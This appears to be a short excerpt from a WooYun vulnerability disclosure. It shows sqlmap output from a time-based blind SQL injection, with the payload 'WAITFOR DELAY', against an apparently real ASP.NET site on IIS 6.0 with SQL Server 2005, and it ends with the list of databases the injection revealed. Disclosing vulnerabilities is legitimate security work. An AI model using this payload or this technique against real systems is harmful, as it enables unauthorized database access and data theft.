 Title: Microsoft SQL Server/Sybase time-based blind
Payload: lm2=69 WAITFOR DELAY '0:0:5'
---
[02:30:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[02:30:04] [INFO] fetching database names
[02:30:04] [INFO] the SQL query used returns 7 entries
[02:30:04] [INFO] resumed: job
[02:30:04] [INFO] resumed: master
[02:30:04] [INFO] resumed: model
[02:30:04] [INFO] resumed: msdb
[02:30:04] [INFO] resumed: smt
[02:30:04] [INFO] resumed: tempdb
[02:30:04] [INFO] resumed: zsb
available databases [7]:
[*] job
[*] master
[*] model
[*] msdb
[*] smt
[*] tempdb
[*] zsb
www.wooyun.org